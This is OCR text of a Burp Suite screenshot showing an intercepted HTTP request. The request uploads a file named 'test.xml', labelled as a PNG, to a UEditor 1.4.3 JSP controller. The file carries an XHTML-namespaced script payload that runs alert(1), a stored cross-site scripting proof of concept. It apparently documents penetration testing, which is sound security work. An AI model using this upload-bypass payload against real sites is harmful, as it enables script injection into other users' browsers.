 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer APIKit
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to htt
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /js/ueditor1_4_3-utf8-jsp/jsp/controller.jsp?action=uploadfile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarye5b1f7ac67786836e413c0769f897f
8 Content-Length: 56591
9 Origin: http://test.zframeworks.com
10 Connection: close
11 Cookie: JSESSIONID=1C980386F28E2E55B6E5E3491DC681C2
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 ------geckoformboundarye5b1f7ac67786836e413c0769f897f
16 Content-Disposition: form-data; name="upfile"; filename="test.xml"
17 Content-Type: image/png
18
19 <html><head></head><body><something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1);</something:script></body></html>
20
21 ------geckoformboundarye5b1f7ac67786836e413c0769f897f--
22
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 12
? Search... 0 matches